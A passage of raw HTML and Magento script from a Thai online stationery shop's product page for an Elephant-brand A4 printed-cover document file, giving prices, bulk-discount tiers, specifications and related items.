        thumbBarHeight = config.thumbheight;
    }</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
					 "fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 456,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","caption":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/1\/6\/166243_elp_offset-paper_vision-726_001.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/1\/6\/166243_elp_offset-paper_vision-726_001.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/1\/6\/166243_elp_offset-paper_vision-726_001.jpg","caption":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					 						"keyboard": true,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",
					
					                        "height": 600,
                     "thumbwidth": "80",
                    "thumbheight": "80",

                                            "transitionduration": 500,
                     "transition": "slide",
					
					 "navarrows": false,
					 "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper product"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">แฟ้มปกกระดาษพิมพ์ลาย แถมฟรีซองใส 20 ซอง ตราช้าง รุ่น 726A4 ขนาด A4 (คละสี)</span></h2></div> <div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>มีสินค้า</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">166243</div></div></div>    <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-offset-paper-vision-แฟ้มปกกระดาษพิมพ์ลาย-แถมฟรีซองใส-726-a4-assorted-colors-166243#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="23962" data-price-box="product-id-23962">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-23962"  data-price-amount="75" data-price-type="finalPrice" class="price-wrapper " ><span class="price">75.00 ฿</span></span>   <meta itemprop="price" content="75" /><meta itemprop="priceCurrency" content="THB" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-23962"  data-price-amount="85" data-price-type="oldPrice" class="price-wrapper " ><span class="price">85.00 ฿</span></span>  </span></span>   </div></div>   <ul class="prices-tier items"> <li class="item"> ซื้อ 6 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span   data-price-amount="69.75" data-price-type="" class="price-wrapper " ><span class="price">69.75 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-0"></span></strong> </li>  <li class="item"> ซื้อ 12 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="1"  data-price-amount="69" data-price-type="" class="price-wrapper " ><span class="price">69.00 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-1"></span></strong> </li>  <li class="item"> ซื้อ 24 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="2"  data-price-amount="67.5" data-price-type="" class="price-wrapper " ><span class="price">67.50 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-2"></span></strong> </li> </ul>     <div class="product-add-form"><form data-product-sku="166243" action="https://stationerymine.com/checkout/cart/add/uenc/[base64]/product/23962/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="23962" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="23962" /><input name="form_key" type="hidden" value="XEb4wEaXRkRwz4J8" />      <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>จำนวน</span></label> <div class="control control-qty-cart"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="จำนวน" class="qty-default input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="control-qty"><span class="quantity-controls quantity-plus"></span> <span class="quantity-controls quantity-minus"></span> <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });</script></div></div></div> <div class="actions"><button type="submit" title="เพิ่มในตะกร้า" class="action primary tocart" id="product-addtocart-button"  ><span>เพิ่มในตะกร้า</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/stationerymine.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div>  <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-23962]": {
            "priceBox": {
                "priceConfig":  {"productId":"23962","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links">  <a title="เพิ่มในรายการโปรด" href="#" class="action towishlist" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":23962,"uenc":"[base64]"}}' data-action="add-to-wishlist"><span>เพิ่มในรายการโปรด</span></a>   </div><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>  </div>     <div class="dhas-product-view-before-description"><div class="col-lg-12 col-12 mt-3" style="height: 50px;">
<div class="row">
<div class="col-2 my-auto align-middle text-right"><span class="min-icon-truck" style="font-size: 350%; color: red;"></span></div>
<div class="col-10 my-auto align-middle" style="font-weight: 600;">
<p>• ส่งฟรี! เมื่อซื้อสินค้าครบ 399.- ขึ้นไป (น้ำหนักไม่เกิน 5 กก.)<br />• ส่งฟรี! เมื่อซื้อสินค้าครบ 2,500.- ขึ้นไป (น้ำหนักไม่เกิน 50 กก.)</p>
</div>
</div>
</div></div>   </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">  <li class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title">รายละเอียด</a></li>   <li class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">More Information</a></li>   <li class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">ความคิดเห็น</a></li>   </ul><div class="resp-tabs-container">  <div class="data item content resp-tab-content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p>แฟ้มสะสมผลงาน แฟ้มโชว์เอกสาร แฟ้ม A4 ผลิตจากกระดาษหุ้มแข็งชนิดพิมพ์ลายเคลือบฟิล์ม กันน้ำทั้งเล่ม คละสีในกล่อง เป็นแฟ้มเชื่อมซึ่งภายในบรรจุซองอนเกประสงค์ 0.05 ไมครอน 20 ซอง เหมาะสำหรับเก็บรวบรวมผลงานหรือเอกสาร มีลวดลายริ้วคละสีสวยงาม ปกผลิตจากกระดาษแข็งหุ้มกระดาษพิมพ์ลาย วัสดุที่ใช้เป็นมิตรกับสิ่งแวดล้อม  <br /><br /><strong>แฟ้มปกกระดาษพิมพ์ลาย แถมฟรีซองใส 20 ซอง รุ่น 726 ตราช้าง </strong></p>
<ul>
<li>- ขนาดแฟ้ม A4 (กว้างxยาวxหนา) 230x310x20 มม. </li>
<li>- ขนาดส้นกว้าง 20 มม. </li>
<li>- ปกผลิตจากกระดาษเเข็งหุ้มกระดาษพิมพ์ลาย </li>
<li>- เปิดปิดง่าย ทนทาน เเข็งเเรง </li>
<li>- ปกนอกเคลือบฟิล์มกันน้ำได้ทั้งเล่ม </li>
<li>- วัสดุที่ใช้เป็นมิตรต่อสิ่งเเวดล้อม </li>
<li>- แฟ้มแบบเชื่อมภายในมีซองอเนกประสงค์ 20 ซอง </li>
<li>- ราคาต่อเล่ม</li>
</ul></div></div></div>  <div class="data item content resp-tab-content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody>   <tr><th class="col label" scope="row">ขนาด</th><td class="col data" data-th="ขนาด">2.00x27.00x31.00</td></tr>   <tr><th class="col label" scope="row">แบรนด์</th><td class="col data" data-th="แบรนด์">ELEPHANT</td></tr>   <tr><th class="col label" scope="row">ขนาด</th><td class="col data" data-th="ขนาด">A4</td></tr>   <tr><th class="col label" scope="row">ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน</th><td class="col data" data-th="ประเภทเครื่องเขียน/แฟ้ม/อุปกรณ์สำนักงาน">แฟ้มสะสมผลงาน</td></tr>   <tr><th class="col label" scope="row">รหัสสินค้า</th><td class="col data" data-th="รหัสสินค้า">166243</td></tr>   <tr><th class="col label" scope="row">น้ำหนัก (กิโลกรัม)</th><td class="col data" data-th="น้ำหนัก (กิโลกรัม)">0.400000</td></tr> </tbody></table></div></div>  <div class="data item content resp-tab-content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <div class="message info notlogged" id="review-form"><div>กรุณาเช้าสู่ระบบเพื่อแสดงความคิดเห็น <a href="https://stationerymine.com/customer/account/login/referer/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMjM5NjIvI3Jldmlldy1mb3Jt/">ที่นี่</a> หากยังไม่ได้เป็นสมาชิก <a href="https://stationerymine.com/customer/account/create/">กดที่นี่เพื่อสมัคร</a></div></div></div></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F23962\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script></div>  </div></div></div>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"23962":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/23962\\\/\",\"data\":{\"product\":\"23962\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/23962\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"23962\",\"uenc\":\"[base64]\"}}","required_options":null},"price_info":{"final_price":75,"max_price":75,"max_regular_price":75,"minimal_regular_price":75,"special_price":null,"minimal_price":75,"regular_price":85,"formatted_prices":{"final_price":"<span class=\"price\">75.00 \u0e3f<\/span>","max_price":"<span class=\"price\">75.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">75.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">75.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">85.00 \u0e3f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00 \u0e3f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":75,"max_price":75,"max_regular_price":75,"minimal_regular_price":75,"special_price":75,"minimal_price":75,"regular_price":85,"formatted_prices":{"final_price":"<span class=\"price\">75.00 \u0e3f<\/span>","max_price":"<span class=\"price\">75.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">75.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">75.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">75.00 \u0e3f<\/span>","regular_price":"<span class=\"price\">85.00 \u0e3f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">75.00 \u0e3f<\/span>"}},"images":[{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/53c6156c90062c4e16619c4a40135316\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","resized_width":270,"resized_height":335},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","resized_width":75,"resized_height":90},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/38699600a8d39f5f5cb4415b71cfa431\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","resized_width":270,"resized_height":207},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/1\/6\/166243_elp_offset-paper_vision-726_002.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","resized_width":75,"resized_height":90}],"url":"https:\/\/stationerymine.com\/elephant-offset-paper-vision-\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22-\u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a-726-a4-assorted-colors-166243","id":23962,"name":"\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22 \u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a 20 \u0e0b\u0e2d\u0e07 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 \u0e23\u0e38\u0e48\u0e19 726A4 \u0e02\u0e19\u0e32\u0e14 A4 (\u0e04\u0e25\u0e30\u0e2a\u0e35)","type":"simple","is_salable":"1","store_id":1,"currency_code":"THB","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/stationerymine.com\/elephant-offset-paper-vision-\u0e41\u0e1f\u0e49\u0e21\u0e1b\u0e01\u0e01\u0e23\u0e30\u0e14\u0e32\u0e29\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e25\u0e32\u0e22-\u0e41\u0e16\u0e21\u0e1f\u0e23\u0e35\u0e0b\u0e2d\u0e07\u0e43\u0e2a-726-a4-assorted-colors-166243#review-form\">\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":23962,\"uenc\":\"[base64]\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"THB","productCurrentScope":"website"}            }
        }
    }</script>  <div class="categories-related-product">   <div class="related-upsell-wrapper block block-detail related related-catalogs"><div class="detail-title"><span>สินค้าที่เกี่ยวข้อง</span></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="grid products-grid products-related"><div class="grid-product-type products list items product-items slider-products">  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elfen-cutter-คัตเตอร์-lp-02-18mm-241902" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/2/4/241902_ef_cutter_lp02_18mm.jpg"  width="" height="" alt="คัตเตอร์ เอลเฟ่น รุ่น LP-02 ขนาด 18 มม. (คละสี) "/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="คัตเตอร์ เอลเฟ่น รุ่น LP-02 ขนาด 18 มม. (คละสี) " href="https://stationerymine.com/elfen-cutter-คัตเตอร์-lp-02-18mm-241902">คัตเตอร์ เอลเฟ่น รุ่น LP-02 ขนาด 18 มม. (คละสี) </a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elfen-cutter-คัตเตอร์-lp-02-18mm-241902#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="30043" data-price-box="product-id-30043">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-30043"  data-price-amount="19" data-price-type="finalPrice" class="price-wrapper " ><span class="price">19.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-30043"  data-price-amount="29" data-price-type="oldPrice" class="price-wrapper " ><span class="price">29.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/30043\/","data":{"product":"30043","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":30043,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-staples-ลวดเย็บกระดาษ-เบอร์-10-titania-buddy-pack-192198" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/1/9/192198_elp_staples_no.10_titania_buddy_pk_2_hi_1.jpg"  width="" height="" alt="ลวดเย็บกระดาษ ตราช้าง รุ่น ไทเทเนีย เบอร์ 10 Buddy Pack"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ลวดเย็บกระดาษ ตราช้าง รุ่น ไทเทเนีย เบอร์ 10 Buddy Pack" href="https://stationerymine.com/elephant-staples-ลวดเย็บกระดาษ-เบอร์-10-titania-buddy-pack-192198">ลวดเย็บกระดาษ ตราช้าง รุ่น ไทเทเนีย เบอร์ 10 Buddy Pack</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-staples-ลวดเย็บกระดาษ-เบอร์-10-titania-buddy-pack-192198#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="26159" data-price-box="product-id-26159">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-26159"  data-price-amount="159" data-price-type="finalPrice" class="price-wrapper " ><span class="price">159.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-26159"  data-price-amount="179" data-price-type="oldPrice" class="price-wrapper " ><span class="price">179.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/[base64]\/product\/26159\/","data":{"product":"26159","uenc":"[base64]"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":26159,"uenc":"[base64]"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a 